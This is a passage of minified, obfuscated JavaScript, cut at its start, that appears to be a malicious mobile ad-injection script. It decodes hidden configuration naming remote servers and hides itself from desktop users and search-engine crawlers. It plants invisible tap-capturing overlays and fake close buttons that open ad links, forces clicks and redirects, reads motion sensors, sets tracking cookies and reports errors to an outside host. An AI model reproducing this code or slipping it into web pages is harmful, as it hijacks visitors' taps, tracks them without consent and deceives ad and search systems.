o=t.cLab('div');o.style='display:block;position:fixed;width:10%;left:'+10*(i-1)+'vw;border:none;z-index:2147483646;',o.id=h+'_'+i,'1'==e.position?(t.gtop()>=10?o.style.height=e.hiheight+'px':o.style.height='10px',o.style.top=e.height+e.reserve_height+'px'):(o.style.height=e.hiheight+'px',o.style.bottom=e.height+e.reserve_height+'px'),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',o);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=n+'top:'+(e.height+e.reserve_height)+'px;':i.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(i),i.addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var i=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!i&&e.com_pvnum_show<=e.show_number){var o=t.cLab(d);o.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(o),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',i='',o=0;o<e.length;o++)i+=t[n=e[o]]?t[n]:n;return i;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.3ctx0g.com:8004/bug?message='+n);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()?e.purl=e.pcurl:(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',s=t.rc(c)+'m',d=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(11),l=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gKo1K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}Q@0F(m1QffFCm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/}Q@0F(m1QffFCm(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),t.IsPC()&&(l.purl=l.pcurl),l.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=new Date().getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,t.yb(l),t.cSty(l),t.img(l),t.ac(l),t.gb(l),t.db(l));}catch(e){t.catch(e);}var f=new XMLHttpRequest();f.open('GET',l.purl+'/d/'+l.id+'?t='+Math.random(),!0),f.setRequestHeader('Content-type','application/x-www-form-urlencoded'),f.send(),f.onreadystatechange=function(){try{if(4==f.readyState&&200==f.status){var e=JSON.parse(f.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var nantmfyl_is_ws = nantmfyl_is_kk = 1;